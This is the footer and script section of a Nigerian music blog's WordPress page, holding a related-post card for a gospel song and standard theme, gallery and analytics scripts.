										<img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?resize=400%2C240&amp;ssl=1" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="34092" data-permalink="https://blownaija.com/min-linus-okwori-rain-is-falling-his-kingdom/attachment/34092/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?fit=1024%2C1536&amp;ssl=1" data-orig-size="1024,1536" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?fit=200%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?fit=683%2C1024&amp;ssl=1" />										<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?resize=80%2C80&amp;ssl=1" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?resize=80%2C80&amp;ssl=1 80w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?zoom=3&amp;resize=80%2C80&amp;ssl=1 240w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="34092" data-permalink="https://blownaija.com/min-linus-okwori-rain-is-falling-his-kingdom/attachment/34092/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?fit=1024%2C1536&amp;ssl=1" data-orig-size="1024,1536" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?fit=200%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?fit=683%2C1024&amp;ssl=1" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">11 hours ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Min. Linus Okwori &#8211; Rain is falling &#038; His Kingdom</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
											</ul>
				</div><!--mvp-post-more-wrap-->
						</div><!--mvp-main-box-->
		</div><!--mvp-article-cont-->
		</article><!--mvp-article-wrap-->
			</div><!--mvp-main-body-wrap-->
			<footer id="mvp-foot-wrap" class="left relative">
				<div id="mvp-foot-top" class="left relative">
					<div class="mvp-main-box">
						<div id="mvp-foot-logo" class="left relative">
															<a href="https://blownaija.com/"><img src="https://blownaija.com/wp-content/uploads/2023/03/BlowNaija-Logo-Website.png" alt="Blow Naija" data-rjs="2" /></a>
													</div><!--mvp-foot-logo-->
						<div id="mvp-foot-soc" class="left relative">
							<ul class="mvp-foot-soc-list left relative">
																	<li><a href="http://facebook.com/blownaija" target="_blank" class="fab fa-facebook-f"></a></li>
																									<li><a href="http://twitter.com/blownaija" target="_blank" class="fab fa-twitter"></a></li>
																																	<li><a href="http://instagram.com/blownaija" target="_blank" class="fab fa-instagram"></a></li>
																																															</ul>
						</div><!--mvp-foot-soc-->
						<div id="mvp-foot-menu-wrap" class="left relative">
							<div id="mvp-foot-menu" class="left relative">
															</div><!--mvp-foot-menu-->
						</div><!--mvp-foot-menu-wrap-->
					</div><!--mvp-main-box-->
				</div><!--mvp-foot-top-->
				<div id="mvp-foot-bot" class="left relative">
					<div class="mvp-main-box">
						<div id="mvp-foot-copy" class="left relative">
							<p>Copyright © 2023 Blow Naija. Website Designed by <a href="https://ideasdmedia.com?utm_source=website&amp;utm_medium=footer&amp;utm_campaign=bl&amp;utm_id=client" rel="follow"> Ideas Digital Media </a></p>
						</div><!--mvp-foot-copy-->
					</div><!--mvp-main-box-->
				</div><!--mvp-foot-bot-->
			</footer>
		</div><!--mvp-site-main-->
	</div><!--mvp-site-wall-->
</div><!--mvp-site-->
<div class="mvp-fly-top back-to-top">
	<i class="fa fa-angle-up fa-3"></i>
</div><!--mvp-fly-top-->
<div class="mvp-fly-fade mvp-fly-but-click">
</div><!--mvp-fly-fade-->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/zox-news/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div data-theiaStickySidebar-sidebarSelector='"#secondary, #sidebar, .sidebar, #primary"'
		     data-theiaStickySidebar-options='{"containerSelector":"","additionalMarginTop":0,"additionalMarginBottom":0,"updateSidebarHeight":false,"minWidth":0,"sidebarBehavior":"modern","disableOnResponsiveLayouts":true}'></div>
			<div style="display:none">
			<div class="grofile-hash-map-96c74c74c3f29a1b19a5f74fde62ffd6">
		</div>
		</div>
		<!-- Call Now Button 1.5.5 (https://callnowbutton.com) [renderer:modern]-->
<a  href="tel:+2348133032933" id="callnowbutton" class="call-now-button  cnb-zoom-100  cnb-zindex-10  cnb-text  cnb-single cnb-right cnb-displaymode cnb-displaymode-mobile-only" style="background-image:url([data-uri]); background-color:#ff0000;" onclick='return gtag_report_conversion("tel:+2348133032933");'><span>Call Blow Naija</span></a>		<script>window.addEventListener( 'load', function() {
				document.querySelectorAll( 'link' ).forEach( function( e ) {'not all' === e.media && e.dataset.media && ( e.media = e.dataset.media, delete e.dataset.media );} );
				var e = document.getElementById( 'jetpack-boost-critical-css' );
				e && ( e.media = 'not all' );
			} );</script>
				<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://blownaija.com/audio-l-a-x-lukaku-prod-by-bizzouch/?amp=1">
				Go to mobile version			</a>
		</div>

				
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https:\/\/blownaija.com\/audio-l-a-x-lukaku-prod-by-bizzouch\/":4650,"https:\/\/blownaija.com\/min-linus-okwori-rain-is-falling-his-kingdom\/":34090,"https:\/\/blownaija.com\/embosswrld-on-god\/":34068,"https:\/\/blownaija.com\/jax-delaser-ft-olitee-tha-flow-badlands-remix\/":34061};
	</script>
						<div id="jp-carousel-loading-overlay">
			<div id="jp-carousel-loading-wrapper">
				<span id="jp-carousel-library-loading">&nbsp;</span>
			</div>
		</div>
		<div class="jp-carousel-overlay" style="display: none;">

		<div class="jp-carousel-container">
			<!-- The Carousel Swiper -->
			<div
				class="jp-carousel-wrap swiper jp-carousel-swiper-container jp-carousel-transitions"
				itemscope
				itemtype="https://schema.org/ImageGallery">
				<div class="jp-carousel swiper-wrapper"></div>
				<div class="jp-swiper-button-prev swiper-button-prev">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskPrev" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="9" height="12">
							<path d="M16.2072 16.59L11.6496 12L16.2072 7.41L14.8041 6L8.8335 12L14.8041 18L16.2072 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskPrev)">
							<rect x="0.579102" width="23.8823" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
				<div class="jp-swiper-button-next swiper-button-next">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskNext" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="8" height="12">
							<path d="M8.59814 16.59L13.1557 12L8.59814 7.41L10.0012 6L15.9718 12L10.0012 18L8.59814 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskNext)">
							<rect x="0.34375" width="23.8822" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
			</div>
			<!-- The main close buton -->
			<div class="jp-carousel-close-hint">
				<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
					<mask id="maskClose" mask-type="alpha" maskUnits="userSpaceOnUse" x="5" y="5" width="15" height="14">
						<path d="M19.3166 6.41L17.9135 5L12.3509 10.59L6.78834 5L5.38525 6.41L10.9478 12L5.38525 17.59L6.78834 19L12.3509 13.41L17.9135 19L19.3166 17.59L13.754 12L19.3166 6.41Z" fill="white"/>
					</mask>
					<g mask="url(#maskClose)">
						<rect x="0.409668" width="23.8823" height="24" fill="#FFFFFF"/>
					</g>
				</svg>
			</div>
			<!-- Image info, comments and meta -->
			<div class="jp-carousel-info">
				<div class="jp-carousel-info-footer">
					<div class="jp-carousel-pagination-container">
						<div class="jp-swiper-pagination swiper-pagination"></div>
						<div class="jp-carousel-pagination"></div>
					</div>
					<div class="jp-carousel-photo-title-container">
						<h2 class="jp-carousel-photo-caption"></h2>
					</div>
					<div class="jp-carousel-photo-icons-container">
						<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-info" aria-label="Toggle photo metadata visibility">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskInfo" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M12.7537 2C7.26076 2 2.80273 6.48 2.80273 12C2.80273 17.52 7.26076 22 12.7537 22C18.2466 22 22.7046 17.52 22.7046 12C22.7046 6.48 18.2466 2 12.7537 2ZM11.7586 7V9H13.7488V7H11.7586ZM11.7586 11V17H13.7488V11H11.7586ZM4.79292 12C4.79292 16.41 8.36531 20 12.7537 20C17.142 20 20.7144 16.41 20.7144 12C20.7144 7.59 17.142 4 12.7537 4C8.36531 4 4.79292 7.59 4.79292 12Z" fill="white"/>
									</mask>
									<g mask="url(#maskInfo)">
										<rect x="0.8125" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
							</span>
						</a>
												<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-comments" aria-label="Toggle photo comments visibility">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskComments" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M4.3271 2H20.2486C21.3432 2 22.2388 2.9 22.2388 4V16C22.2388 17.1 21.3432 18 20.2486 18H6.31729L2.33691 22V4C2.33691 2.9 3.2325 2 4.3271 2ZM6.31729 16H20.2486V4H4.3271V18L6.31729 16Z" fill="white"/>
									</mask>
									<g mask="url(#maskComments)">
										<rect x="0.34668" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>

								<span class="jp-carousel-has-comments-indicator" aria-label="This image has comments."></span>
							</span>
						</a>
											</div>
				</div>
				<div class="jp-carousel-info-extra">
					<div class="jp-carousel-info-content-wrapper">
						<div class="jp-carousel-photo-title-container">
							<h2 class="jp-carousel-photo-title"></h2>
						</div>
						<div class="jp-carousel-comments-wrapper">
															<div id="jp-carousel-comments-loading">
									<span>Loading Comments...</span>
								</div>
								<div class="jp-carousel-comments"></div>
								<div id="jp-carousel-comment-form-container">
									<span id="jp-carousel-comment-form-spinner">&nbsp;</span>
									<div id="jp-carousel-comment-post-results"></div>
																														<div id="jp-carousel-comment-form-commenting-as">
												<p id="jp-carousel-commenting-as">
													You must be <a href="#" class="jp-carousel-comment-login">logged in</a> to post a comment.												</p>
											</div>
																											</div>
													</div>
						<div class="jp-carousel-image-meta">
							<div class="jp-carousel-title-and-caption">
								<div class="jp-carousel-photo-info">
									<h3 class="jp-carousel-caption" itemprop="caption description"></h3>
								</div>

								<div class="jp-carousel-photo-description"></div>
							</div>
							<ul class="jp-carousel-image-exif" style="display: none;"></ul>
							<a class="jp-carousel-image-download" href="#" target="_blank" style="display: none;">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="mask0" mask-type="alpha" maskUnits="userSpaceOnUse" x="3" y="3" width="19" height="18">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M5.84615 5V19H19.7775V12H21.7677V19C21.7677 20.1 20.8721 21 19.7775 21H5.84615C4.74159 21 3.85596 20.1 3.85596 19V5C3.85596 3.9 4.74159 3 5.84615 3H12.8118V5H5.84615ZM14.802 5V3H21.7677V10H19.7775V6.41L9.99569 16.24L8.59261 14.83L18.3744 5H14.802Z" fill="white"/>
									</mask>
									<g mask="url(#mask0)">
										<rect x="0.870605" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
								<span class="jp-carousel-download-text"></span>
							</a>
							<div class="jp-carousel-image-map" style="display: none;"></div>
						</div>
					</div>
				</div>
			</div>
		</div>

		</div>
				<!-- Root element of PhotoSwipe. Must have class pswp. -->
		<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

		    <!-- Background of PhotoSwipe.
		         It's a separate element as animating opacity is faster than rgba(). -->
		    <div class="pswp__bg"></div>

		    <!-- Slides wrapper with overflow:hidden. -->
		    <div class="pswp__scroll-wrap">

		        <!-- Container that holds slides.
		            PhotoSwipe keeps only 3 of them in the DOM to save memory.
		            Don't modify these 3 pswp__item elements, data is added later on. -->
		        <div class="pswp__container">
		            <div class="pswp__item"></div>
		            <div class="pswp__item"></div>
		            <div class="pswp__item"></div>
		        </div>

		        <!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
		        <div class="pswp__ui pswp__ui--hidden">

		            <div class="pswp__top-bar">

		                <!--  Controls are self-explanatory. Order can be changed. -->

		                <div class="pswp__counter"></div>

		                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>

		                <button class="pswp__button pswp__button--share" title="Share"></button>

		                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>

		                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>

		                <!-- Preloader demo http://codepen.io/dimsemenov/pen/yyBWoR -->
		                <!-- element will get class pswp__preloader-active when preloader is running -->
		                <div class="pswp__preloader">
		                    <div class="pswp__preloader__icn">
		                      <div class="pswp__preloader__cut">
		                        <div class="pswp__preloader__donut"></div>
		                      </div>
		                    </div>
		                </div>
		            </div>

		            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
		                <div class="pswp__share-tooltip"></div>
		            </div>

		            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
		            </button>

		            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
		            </button>

		            <div class="pswp__caption">
		                <div class="pswp__caption__center"></div>
		            </div>

		        </div>

		    </div>

		</div>
		<script type="text/javascript" src="https://blownaija.com/wp-content/plugins/theia-sticky-sidebar/js/ResizeSensor.js?ver=1.7.0" id="theia-sticky-sidebar/ResizeSensor.js-js"></script>
<script type="text/javascript" src="https://blownaija.com/wp-content/plugins/theia-sticky-sidebar/js/theia-sticky-sidebar.js?ver=1.7.0" id="theia-sticky-sidebar/theia-sticky-sidebar.js-js"></script>
<script type="text/javascript" src="https://blownaija.com/wp-content/plugins/theia-sticky-sidebar/js/main.js?ver=1.7.0" id="theia-sticky-sidebar/main.js-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://blownaija.com/wp-content/plugins/zox-alp//scripts/jquery.sticky-kit.min.js?ver=6.9" id="jquery-sticky-kit-js"></script>
<script type="text/javascript" src="https://blownaija.com/wp-content/plugins/zox-alp//scripts/jquery.waypoints.min.js?ver=6.9" id="jquery-waypoints-js"></script>
<script type="text/javascript" src="https://blownaija.com/wp-content/plugins/reviewer/public/assets/js/jquery.nouislider.all.min.js?ver=3.14.2" id="reviewer-nouislider-plugin-js"></script>
<script type="text/javascript" src="https://blownaija.com/wp-content/plugins/reviewer/public/assets/js/photoswipe.js?ver=3.14.2" id="reviewer-photoswipe-js"></script>
<script type="text/javascript" src="https://blownaija.com/wp-content/plugins/reviewer/public/assets/js/jquery.knob.js?ver=3.14.2" id="reviewer-knob-plugin-js"></script>
<script type="text/javascript" src="https://blownaija.com/wp-content/plugins/reviewer/public/assets/js/reviewer.public.min.js?ver=3.14.2" id="reviewer-public-script-js"></script>
<script type="text/javascript" id="reviewer-reviews-boxes-script-js-extra">
/* <![CDATA[ */
var rwpConstants = {"debugVue":""};
var reviewerRatingObj = {"ajax_nonce":"58d0d60f4e","ajax_url":"https://blownaija.com/wp-admin/admin-ajax.php","action":"rwp_ajax_action_rating"};
var reviewerJudgeObj = {"ajax_nonce":"b4d50d8a6d","ajax_url":"https://blownaija.com/wp-admin/admin-ajax.php","action":"rwp_ajax_action_like"};
var reviewerQueryURs = {"ajax_nonce":"1990a47be8","ajax_url":"https://blownaija.com/wp-admin/admin-ajax.php","action":"rwp_reviews_box_query_users_reviews"};
//# sourceURL=reviewer-reviews-boxes-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://blownaija.com/wp-content/plugins/reviewer/public/assets/js/reviewer-reviews-boxes.js?ver=3.14.2" id="reviewer-reviews-boxes-script-js"></script>
<script type="text/javascript" id="reviewer-widget-users-reviews-script-js-extra">
/* <![CDATA[ */
var rwpConstants = {"debugVue":""};
var reviewerQueryAllURs = {"ajax_nonce":"a1a23d8625","ajax_url":"https://blownaija.com/wp-admin/admin-ajax.php","action":"rwp_reviews_box_query_all_users_reviews"};
//# sourceURL=reviewer-widget-users-reviews-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://blownaija.com/wp-content/plugins/reviewer/public/assets/js/reviewer-widget-users-reviews.js?ver=3.14.2" id="reviewer-widget-users-reviews-script-js"></script>
<script type="text/javascript" src="https://blownaija.com/wp-content/themes/zox-news/js/mvpcustom.js?ver=6.9" id="mvp-custom-js"></script>
<script type="text/javascript" id="mvp-custom-js-after">
/* <![CDATA[ */

	jQuery(document).ready(function($) {
	var leaderHeight = $("#mvp-leader-wrap").outerHeight();
	var logoHeight = $("#mvp-main-nav-top").outerHeight();
	var botHeight = $("#mvp-main-nav-bot").outerHeight();
	var navHeight = $("#mvp-main-head-wrap").outerHeight();
	var headerHeight = navHeight + leaderHeight;
	var aboveNav = leaderHeight + logoHeight;
	var totalHeight = logoHeight + botHeight;
	var previousScroll = 0;
	$(window).scroll(function(event){
			var scroll = $(this).scrollTop();
			if ( typeof leaderHeight !== "undefined" ) {
				if ($(window).scrollTop() > aboveNav){
					$("#mvp-main-nav-top").addClass("mvp-nav-small");
					$("#mvp-main-nav-bot").css("margin-top", logoHeight );
				} else {
					$("#mvp-main-nav-top").removeClass("mvp-nav-small");
					$("#mvp-main-nav-bot").css("margin-top","0");
				}
				if ($(window).scrollTop() > headerHeight){
					$("#mvp-main-nav-top").addClass("mvp-fixed");
					$("#mvp-main-nav-bot").addClass("mvp-fixed1");
					$("#mvp-main-body-wrap").css("margin-top", totalHeight );
					$("#mvp-main-nav-top").addClass("mvp-fixed-shadow");
					$(".mvp-nav-top-mid").addClass("mvp-fixed-post");
					$(".mvp-drop-nav-title").show();
					$(".mvp-fly-top").addClass("mvp-to-top");
					if(scroll < previousScroll) {
						$("#mvp-main-nav-bot").addClass("mvp-fixed2");
						$("#mvp-main-nav-top").removeClass("mvp-fixed-shadow");
						$("#mvp-main-nav-top").removeClass("mvp-soc-mob-up");
						$("#mvp-soc-mob-wrap").removeClass("mvp-soc-mob-up");
					} else {
						$("#mvp-main-nav-bot").removeClass("mvp-fixed2");
						$("#mvp-main-nav-top").addClass("mvp-fixed-shadow");
						$("#mvp-main-nav-top").addClass("mvp-soc-mob-up");
						$("#mvp-soc-mob-wrap").addClass("mvp-soc-mob-up");
					}
				} else {
					$("#mvp-main-nav-top").removeClass("mvp-fixed");
					$("#mvp-main-nav-bot").removeClass("mvp-fixed1");
					$("#mvp-main-nav-bot").removeClass("mvp-fixed2");
					$("#mvp-main-body-wrap").css("margin-top","0");
					$("#mvp-main-nav-top").removeClass("mvp-fixed-shadow");
					$(".mvp-nav-top-mid").removeClass("mvp-fixed-post");
					$(".mvp-drop-nav-title").hide();
					$(".mvp-fly-top").removeClass("mvp-to-top");
				}
			} else {
				if ($(window).scrollTop() > logoHeight){
					$("#mvp-main-nav-top").addClass("mvp-nav-small");
					$("#mvp-main-nav-bot").css("margin-top", logoHeight );
				} else {
					$("#mvp-main-nav-top").removeClass("mvp-nav-small");
					$("#mvp-main-nav-bot").css("margin-top","0");
				}
				if ($(window).scrollTop() > navHeight){
					$("#mvp-main-nav-top").addClass("mvp-fixed");
					$("#mvp-main-nav-bot").addClass("mvp-fixed1");
					$("#mvp-main-body-wrap").css("margin-top", totalHeight );
					$("#mvp-main-nav-top").addClass("mvp-fixed-shadow");
					$(".mvp-nav-top-mid").addClass("mvp-fixed-post");
					$(".mvp-drop-nav-title").show();
					$(".mvp-fly-top").addClass("mvp-to-top");
					if(scroll < previousScroll) {
						$("#mvp-main-nav-bot").addClass("mvp-fixed2");
						$("#mvp-main-nav-top").removeClass("mvp-fixed-shadow");
						$("#mvp-main-nav-top").removeClass("mvp-soc-mob-up");
						$("#mvp-soc-mob-wrap").removeClass("mvp-soc-mob-up");
					} else {
						$("#mvp-main-nav-bot").removeClass("mvp-fixed2");
						$("#mvp-main-nav-top").addClass("mvp-fixed-shadow");
						$("#mvp-main-nav-top").addClass("mvp-soc-mob-up");
						$("#mvp-soc-mob-wrap").addClass("mvp-soc-mob-up");
					}
				} else {
					$("#mvp-main-nav-top").removeClass("mvp-fixed");
					$("#mvp-main-nav-bot").removeClass("mvp-fixed1");
					$("#mvp-main-nav-bot").removeClass("mvp-fixed2");
					$("#mvp-main-body-wrap").css("margin-top","0");
					$("#mvp-main-nav-top").removeClass("mvp-fixed-shadow");
					$(".mvp-nav-top-mid").removeClass("mvp-fixed-post");
					$(".mvp-drop-nav-title").hide();
					$(".mvp-fly-top").removeClass("mvp-to-top");
				}
			}
			previousScroll = scroll;
	});
	});
	

	jQuery(document).ready(function($) {
	// Video Post Scroll
	$(window).on("scroll.video", function(event){
		var scrollTop     = $(window).scrollTop();
    	var elementOffset = $("#mvp-content-wrap").offset().top;
    	var distance      = (elementOffset - scrollTop);
		var aboveHeight = $("#mvp-video-embed-wrap").outerHeight();
		if ($(window).scrollTop() > distance + aboveHeight + screen.height){
			$("#mvp-video-embed-cont").addClass("mvp-vid-fixed");
			$("#mvp-video-embed-wrap").addClass("mvp-vid-height");
			$(".mvp-video-close").show();
		} else {
			$("#mvp-video-embed-cont").removeClass("mvp-vid-fixed");
			$("#mvp-video-embed-wrap").removeClass("mvp-vid-height");
			$(".mvp-video-close").hide();
		}
	});

 	$(".mvp-video-close").on("click", function(){
		$("#mvp-video-embed-cont").removeClass("mvp-vid-fixed");
		$("#mvp-video-embed-wrap").removeClass("mvp-vid-height");
		$(".mvp-video-close").hide();
		$(window).off("scroll.video");
  	});

	});
  	

	jQuery(document).ready(function($) {
	// Mobile Social Buttons More
 		$(".mvp-soc-mob-right").on("click", function(){
			$("#mvp-soc-mob-wrap").toggleClass("mvp-soc-mob-more");
  		});
	});
  	

	jQuery(document).ready(function($) {
	// Continue Reading Button
 		$(".mvp-cont-read-but").on("click", function(){
			$("#mvp-content-body-top").css("max-height","none");
			$("#mvp-content-body-top").css("overflow","visible");
			$(".mvp-cont-read-but-wrap").hide();
  		});
	});
  	

	jQuery(document).ready(function($) {
		var leaderHeight = $("#mvp-leader-wrap").outerHeight();
		$("#mvp-site-main").css("margin-top", leaderHeight );

	$(window).resize(function(){
		var leaderHeight = $("#mvp-leader-wrap").outerHeight();
		$("#mvp-site-main").css("margin-top", leaderHeight );
	});

	});
  	

	jQuery(document).ready(function($) {
	$(".menu-item-has-children a").click(function(event){
	  event.stopPropagation();

  	});

	$(".menu-item-has-children").click(function(){
    	  $(this).addClass("toggled");
    	  if($(".menu-item-has-children").hasClass("toggled"))
    	  {
    	  $(this).children("ul").toggle();
	  $(".mvp-fly-nav-menu").getNiceScroll().resize();
	  }
	  $(this).toggleClass("tog-minus");
    	  return false;
  	});

	// Main Menu Scroll
	  $(".mvp-fly-nav-menu").niceScroll({cursorcolor:"#888",cursorwidth: 7,cursorborder: 0,zindex:999999});
	});
	

	jQuery(document).ready(function($) {
	$(".infinite-content").infinitescroll({
	  navSelector: ".mvp-nav-links",
	  nextSelector: ".mvp-nav-links a:first",
	  itemSelector: ".infinite-post",
	  errorCallback: function(){ $(".mvp-inf-more-but").css("display", "none") }
	});
	$(window).unbind(".infscr");
	$(".mvp-inf-more-but").click(function(){
   		$(".infinite-content").infinitescroll("retrieve");
        	return false;
	});
		if ($(".mvp-nav-links a").length) {
			$(".mvp-inf-more-but").css("display","inline-block");
		} else {
			$(".mvp-inf-more-but").css("display","none");
		}
	});
	
//# sourceURL=mvp-custom-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://blownaija.com/wp-content/themes/zox-news/js/scripts.js?ver=6.9" id="zoxnews-js"></script>
<script type="text/javascript" src="https://blownaija.com/wp-content/themes/zox-news/js/retina.js?ver=6.9" id="retina-js"></script>
<script type="text/javascript" src="https://blownaija.com/wp-content/themes/zox-news/js/flexslider.js?ver=6.9" id="flexslider-js"></script>
<script type="text/javascript" src="https://blownaija.com/wp-content/themes/zox-news/js/jquery.infinitescroll.min.js?ver=6.9" id="infinitescroll-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://secure.gravatar.com/js/gprofiles.js?ver=202604" id="grofiles-cards-js"></script>
<script type="text/javascript" id="wpgroho-js-extra">
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
//# sourceURL=wpgroho-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.2/modules/wpgroho.js" id="wpgroho-js"></script>
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"requestUrl":"https://blownaija.com/wp-json/wp-statistics/v2","ajaxUrl":"https://blownaija.com/wp-admin/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"post","source_id":4650,"search_query":"","signature":"8cc930eab928c45026c6c91cf1d68954","endpoint":"hit"},"onlineParams":{"wp_statistics_hit":1,"source_type":"post","source_id":4650,"search_query":"","signature":"8cc930eab928c45026c6c91cf1d68954","endpoint":"online"},"option":{"userOnline":"1","dntEnabled":false,"bypassAdBlockers":false,"consentIntegration":{"name":null,"status":[]},"isPreview":false,"trackAnonymously":false,"isWpConsentApiActive":false,"consentLevel":"functional"},"jsCheckTime":"60000","isLegacyEventLoaded":"","customEventAjaxUrl":"https://blownaija.com/wp-admin/admin-ajax.php?action=wp_statistics_custom_event&nonce=bf4474d15d"};
//# sourceURL=wp-statistics-tracker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://blownaija.com/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.15.6" id="wp-statistics-tracker-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"103236592\",\"post\":\"4650\",\"tz\":\"1\",\"srv\":\"blownaija.com\",\"j\":\"1:15.2\"}") ]);
